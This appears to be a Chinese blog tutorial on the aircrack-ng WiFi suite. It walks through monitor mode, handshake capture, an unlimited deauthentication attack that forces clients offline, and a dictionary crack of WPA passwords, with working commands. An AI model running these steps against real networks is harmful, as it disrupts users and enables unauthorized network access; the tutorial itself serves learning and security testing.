aircrack-ng wifi网络安全性的工具

阅读数:173 评论数:0

跳转到新版页面分类

hacker

正文

一、简介

Aircrack-ng是wifi网络安全性的工具,它不仅限于监控和获取能力,还包括破坏网络的能力。

1、主要组件:

(1)aircrack-ng

主要用于WEB及WPA-PSK密码的恢复,只要airodump-ng收集到足够数量的数据包,aircrack-ng就可以自动检测数据并判断是否可以确解。

(2)airmon-ng

用于改变无线网卡工作模式,以便其他工具的顺利使用,会重新创建一个网卡名称。

(3)aireplay-ng

在进行WEP及WPA-PSK密码恢复时,可以根据需要创建特殊的无线网络数据报文及流量。

(4)airodump-ng

用于捕获802.11数据报文,以便于aircrack-ng

(5)airserv-ng

可以将无线网卡连接到某一选定端口。

(6)airolib-ng

进行WPA Rainbow Table攻击时使用,用于创立特定数据库文件 。

(7)airdecap-ng

用于解开处于加密状态的数据包。

二、示例

这里使用的rtl8812au芯片的外接网卡。

1、kill掉影响网卡的进程

sudo airmon-ng check kill一般情况下,每次重启或开机后,这些进程都会自已开始,因些第一次使用都需要kill掉这些进程。

2、把网卡设置为监听模式

#查看要设置网卡是wlan0还是wlan1

iwconfig

sudo ifconfig wlan1 down

sudo iwconfig wlan1 mode monitor

sudo ifconfig wlan1 up

#确认网卡是否进行monitor模式

iwconfig3、监听附近的网络



sudo airodump-ng wlan1 --band -a

#ctrl+c结束要记住要破解的信道和BSSID.

(1)PWR

网卡的信号水平,它的数值是驱动决定的,但是离接入点或基站越近,信号数值就会变得越大,对我们来说,越大越好。

(2)Beacons

接入点发出的公告报文 的数量。

(3)Data

捕捉到的数据包的数量。

(4)/s

过去10s每秒收到的数据包的数量。

(5)MB

接入点支持的最大速度。

(6)ENC

表示使用的加密算法,OPN表示没有加密,WEP?表示不确定是WEP还是WPA/WPA2

(7)CIPHER

检测出的密码体系。

(8)AUTH

使用的认证协议,GMT(WPA/WPA2使用单独的认证服务器)、SKA(WEP共享密钥)、PSK(WPA/WPA2预共享密钥)、或者OPN(WEP开放认证)

4、开始抓包

airodump-ng -w newdata --channel 1 wlan1

或者

airodump-ng -w newdata --channel 1 --bssid 2H:A6:8D:82:BC:7A wlan1-w表示保存握手包,包名可以随意设置。

-channel 1表示指定频道,

--bssid指定无线AP

注意STATION即为连接AP的客户端MAC地址。

5、隐藏 wifi

另外ESSID带有length:xx的就是隐藏的wifi。

6、进行解除认证攻击

aireplay-ng -0 0 -a C0:00:00:00:00:48 -c 18:00:00:00:00:88 wlan1-0发起deauthentication攻击,后面的数字为攻击次数,0表示无限攻击。

-c指定强制断开的设备,即上一步的STATION。

-a指定无线路由器BSSID

aireplay-ng可以强制用户断开wifi连接,其原理是给连接到wifi的一个设备发送一个deauth(反认证)包,让那个设备断开wifi,随后它自然会再次连接wifi。

当你获取握手包时,会显示“WPA handshake”。

7、爆破密码

先关闭监听模式,然后。

sudo aircrack-ng -w 密码本 -b bssid newdata.cap在指定制目录下可以找到形如xxx.cap的握手包,若出现多个握手包,一般使用最后一个,或使用其它工具查看有效的握手包。